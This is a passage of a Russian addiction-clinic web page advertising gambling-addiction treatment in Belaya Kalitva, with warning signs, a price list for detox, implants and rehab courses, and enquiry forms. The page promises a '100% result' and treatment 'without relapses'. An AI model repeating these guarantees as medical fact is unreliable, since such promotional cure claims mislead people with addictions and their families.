\u0417\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u043e\u0442 \u0438\u0433\u0440\u044b \u2013 \u044d\u0442\u043e \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u0435 \u043f\u0441\u0438\u0445\u0438\u043a\u0438. \u0411\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0435\u0439 \u043b\u0435\u0433\u043a\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c \u2013 \u043e\u043d \u0438\u0437\u043e \u0432\u0441\u0435\u0445 \u0441\u0438\u043b \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0441\u044f \u043a \u0430\u0437\u0430\u0440\u0442\u043d\u044b\u043c \u0438\u0433\u0440\u0430\u043c (\u043a\u0430\u0437\u0438\u043d\u043e, \u0441\u0442\u0430\u0432\u043a\u0438, \u043b\u043e\u0442\u0435\u0440\u0435\u0438, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u044b). \u0422\u0430\u043a\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0443\u0445\u043e\u0434\u0438\u0442 \u0441 \u0433\u043e\u043b\u043e\u0432\u043e\u0439 \u0432","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html","name":"\u0417\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0411\u0435\u043b\u043e\u0439 \u041a\u0430\u043b\u0438\u0442\u0432\u0435","description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u0441\u043b\u044b\u0448\u0430\u043b\u0438 \u043e \u0442\u0430\u043a\u043e\u043c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0438, \u043a\u0430\u043a \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u044f, \u043e\u0434\u043d\u0430\u043a\u043e \u0434\u0430\u043b\u0435\u043a\u043e \u043d\u0435 \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u0435\u0431\u0435, \u0447\u0442\u043e \u0441 \u043d\u0435\u0439 \u0434\u0435\u043b\u0430\u0442\u044c. \u0422\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0437\u043d\u0430\u0442\u044c \u043e \u0434\u0430\u043d\u043d\u043e\u043c \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435: \u0417\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u043e\u0442 \u0438\u0433\u0440\u044b \u2013 \u044d\u0442\u043e \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u0435 \u043f\u0441\u0438\u0445\u0438\u043a\u0438. \u0411\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0435\u0439 \u043b\u0435\u0433\u043a\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c \u2013 \u043e\u043d \u0438\u0437\u043e \u0432\u0441\u0435\u0445 \u0441\u0438\u043b \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0441\u044f \u043a \u0430\u0437\u0430\u0440\u0442\u043d\u044b\u043c \u0438\u0433\u0440\u0430\u043c (\u043a\u0430\u0437\u0438\u043d\u043e, \u0441\u0442\u0430\u0432\u043a\u0438, \u043b\u043e\u0442\u0435\u0440\u0435\u0438, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u044b). \u0422\u0430\u043a\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0443\u0445\u043e\u0434\u0438\u0442 \u0441 \u0433\u043e\u043b\u043e\u0432\u043e\u0439 \u0432","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-10-21T16:01:45+00:00","dateModified":"2026-01-15T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Запишись на лечение игромании в Белой Калитве&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/6472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=6472' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fbelaya-kalitva%2Fzapishis-na-lechenie-igromanii-v-beloj-kalitve.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fbelaya-kalitva%2Fzapishis-na-lechenie-igromanii-v-beloj-kalitve.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-6472 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</a> / <b>Запишись на лечение игромании в Белой Калитве</b></div><h1>Запишись на лечение игромании в Белой Калитве</h1><div class="clear"></div><p><iframe width="650" height="420" src="https://www.youtube.com/embed/eyJ_FAgRSoY?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Многие слышали о таком заболевании, как игромания, однако далеко не все представляют себе, что с ней делать. Тем временем рекомендуется знать о данном пристрастии следующее:</p><ol style="text-align: justify;"><li>Зависимость от игры – это отклонение психики.</li><li>Больного игроманией легко обнаружить – он изо всех сил стремится к азартным играм (казино, ставки, лотереи, автоматы). Такой человек уходит с головой в игру для того, чтобы забыть о проблемах и одновременно обрести острые переживания.</li><li>В процессе болезни игроман деградирует, страдает психическое и физическое здоровье, исчезает социальный статус.</li></ol><p style="text-align: justify;">Если соблюдать все принципы качественного лечения, можно полностью вылечить зависимость и сделать так, что к человеку вернутся все прежние качества.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/wUJhO3k1i5U?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Признаки игромании или как выявить игромана?</h2><p style="text-align: justify;">Существуют симптомы заболевания, благодаря которым можно распознать геймера:</p><ol style="text-align: justify;"><li>Нервозность, вспышки агрессии, перепады настроения.</li><li>Нарушение распорядка дня.</li><li>Возникновение финансовых проблем, оформление займов, просьбы в долг, кражи.</li><li>Новый круг общения.</li></ol><p style="text-align: justify;">В случае, если признаки совпадают, следует вызвать человека на откровенный разговор и рассказать ему о принятии таких мер, как лечение игромании в Белой Калитве.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/aB4kw-V5hSU?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как вылечить игромана?</h2><p style="text-align: justify;">Для успешного излечения влечения к азартным играм нужно действовать по следующей схеме:</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><ol style="text-align: justify;"><li>Для начала необходимо посодействовать больному в поиске подходящей клиники и обустройстве там. В данном учреждении он пройдет обследование и реабилитационный курс длительностью до 3 месяцев.</li><li>После окончания терапии постарайтесь мотивировать бывшего игромана на прохождение развивающих или профессиональных курсов.</li></ol><p style="text-align: justify;">Применение такой тактики гарантирует высокие результаты без рецидивов.</p><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/-w15m_iliSM?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить игромана лечиться?</h2><p style="text-align: justify;">Что делать, если зависимый от игр человек наотрез отказывается проходить лечение? Попробуйте такой способ:</p><ol style="text-align: justify;"><li>Сделать так, чтобы 